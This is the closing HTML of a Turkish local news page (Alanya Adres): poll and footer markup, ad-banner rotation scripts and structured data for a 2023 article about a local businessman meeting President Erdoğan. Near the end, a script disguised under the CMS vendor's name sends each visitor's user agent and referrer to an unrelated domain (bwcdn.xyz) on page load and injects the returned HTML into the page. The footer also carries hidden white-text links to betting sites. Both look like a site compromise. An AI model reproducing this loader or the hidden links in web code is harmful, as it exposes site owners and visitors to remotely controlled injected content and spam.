              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">509</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/alanyada-scooterlarla-ilgili-yeni-karar-h79897.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/alanyada-scooterlarla-ilgili-yeni-karar-h79897.html" title="Alanya’da scooterlarla ilgili yeni karar"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/01/alanyada_scooterlarla_ilgili_yeni_karar_h79897_89fae.jpeg" alt="Alanya’da scooterlarla ilgili yeni karar" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/alanyada-scooterlarla-ilgili-yeni-karar-h79897.html" title="Alanya’da scooterlarla ilgili yeni karar"  target="_blank" class="title">Alanya’da scooterlarla ilgili yeni karar</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/alanyali-isadami-murat-topcu-cb-erdoganla-gorustu-h79896.html"
    },
    "headline": "Alanyal\u0131 i\u015fadam\u0131 Murat Top\u00e7u CB Erdo\u011fan\u2019la g\u00f6r\u00fc\u015ft\u00fc",
    "name": "Alanyal\u0131 i\u015fadam\u0131 Murat Top\u00e7u CB Erdo\u011fan\u2019la g\u00f6r\u00fc\u015ft\u00fc",
    "articleBody": "Alanya ve Mahmutlar\u2019da in\u015faat ve turizm i\u015fiyle u\u011fra\u015fan i\u015f adam\u0131 Murat Top\u00e7u, bug\u00fcn Ankara\u2019da temaslarda bulundu. \u00d6nce T\u00fcrkiye B\u00fcy\u00fck Millet Meclisi\u2019ne giderek burada yak\u0131n dostlar\u0131yla bulu\u015fan Murat Top\u00e7u, daha sonra Ak Parti grup toplant\u0131s\u0131na kat\u0131ld\u0131. Cumhurba\u015fkan\u0131 ve Ak Parti Genel Ba\u015fkan\u0131 Recep Tayyip Erdo\u011fan\u2019\u0131n grup toplant\u0131s\u0131 konu\u015fmas\u0131n\u0131n ard\u0131ndan bir s\u00fcre Erdo\u011fan\u2019la sohbet eden Murat Top\u00e7u, Alanya hakk\u0131nda bilgiler verdi. Alanya\u2019n\u0131n in\u015faat, tar\u0131m ve turizm sekt\u00f6rleri hakk\u0131nda Erdo\u011fan\u2019a ayak\u00fcst\u00fc k\u0131sa bir brifing veren Murat Top\u00e7u\u2019nun ayr\u0131ca Cumhurba\u015fkan\u0131 Recep Tayyip Erdo\u011fan\u2019\u0131 Alanya davet etti\u011fi \u00f6\u011frenildi.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/01\/alanyali_isadami_murat_topcu_cb_erdoganla_gorustu_h79896_9ab2a.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-01-04T17:07:50+03:00",
    "dateModified": "2023-01-04T17:07:50+03:00",
    "genre": "news",
    "wordCount": 168,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1745889437"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1914818108"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=2039759143"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=187538482"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1644979170"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=324160850"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1690883600"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1248462293"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1468095233"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=30602163"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1776370686"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1126571195"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('79896', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

